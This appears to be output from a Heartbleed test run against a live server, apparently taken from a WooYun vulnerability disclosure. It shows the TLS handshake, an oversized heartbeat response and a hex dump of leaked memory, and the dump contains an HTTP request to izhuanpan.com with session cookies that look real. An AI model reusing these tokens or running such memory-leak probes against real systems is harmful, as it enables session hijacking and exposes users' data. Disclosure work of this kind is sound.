 Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 4401
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 A1 C7 34 F8 62 50 4F 53 54 20 2F 61 70  .@...4.bPOST /ap
  0010: 70 73 63 6F 72 65 34 2F 74 61 73 6B 2F 61 70 70  pscore4/task/app
  0020: 65 6E 64 43 6F 75 6E 74 2E 62 69 6E 3F 64 61 74  endCount.bin?dat
  0030: 61 4A 73 6F 6E 3D 7B 7D 20 48 54 54 50 2F 31 2E  aJson={} HTTP/1.
  0040: 31 0D 0A 48 6F 73 74 3A 20 77 77 77 2E 69 7A 68  1..Host: www.izh
  0050: 75 61 6E 70 61 6E 2E 63 6F 6D 0D 0A 4F 72 69 67  uanpan.com..Orig
  0060: 69 6E 3A 20 68 74 74 70 73 3A 2F 2F 77 77 77 2E  in: https://www.
  0070: 69 7A 68 75 61 6E 70 61 6E 2E 63 6F 6D 0D 0A 41  izhuanpan.com..A
  0080: 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20  ccept-Encoding:
  0090: 67 7A 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 43  gzip, deflate..C
  00a0: 6F 6F 6B 69 65 3A 20 4A 53 45 53 53 49 4F 4E 49  ookie: JSESSIONI
  00b0: 44 3D 45 43 36 34 45 37 41 43 43 33 32 41 33 38  D=EC64E7ACC32A38
  00c0: 33 43 41 37 33 46 34 35 42 45 37 31 32 42 36 42  3CA73F45BE712B6B
  00d0: 34 46 3B 20 4A 62 31 6B 63 77 63 65 47 76 51 3D  4F; Jb1kcwceGvQ=
  00e0: 22 42 41 55 45 71 70 53 67 65 48 53 5A 66 69 46  "BAUEqpSgeHSZfiF
  00f0: 6D 53 43 36 52 54 32 5A 56 6C 65 57 31 53 32 4F  mSC6RT2ZVleW1S2O
  0100: 67 43 4F 4A 65 49 79 4A 63 41 32 6F 3D 22 3B 20  gCOJeIyJcA2o=";
  0110: 63 76 61 34 6A 2B 78 71 61 6A 45 3D 22 35 69 43  cva4j+xqajE="5iC
  0120: 5A 6C 4B 53 37 7A 72 47 78 4F 6C 36 50 64 79 4E  ZlKS7zrGxOl6PdyN
  0130: 43 41 46 34 58 6E 51 71 59 32 54 30 35 74 42 75  CAF4XnQqY2T05tBu
  0140: 32 66 39 6B 65 41 45 34 4C 61 4F 75 43 48 37 45  2f9keAE4LaOuCH7E
  0150: 57 55 62 66 4F 71 68 51 35 67 6B 38 75 55 79 68  WUbfOqhQ5gk8uUyh
  0160: 70 61 4D 68 79 6E 56 63 3D 22 0D 0A 43 6F 6E 74  paMhynVc="..Cont
  0170: 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 30 0D 0A 43  ent-Length: 0..C
  0180: 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D  onnection: keep-
  0190: 61 6C 69 76 65 0D 0A 41 63 63 65 70 74 3A 20 2A  alive..Accept: *
  01a0: 2F 2A 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20  /*..User-Agent:
  01b0: 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 69 50 68  Mozilla/5.0 (iPh
www.wooyun.org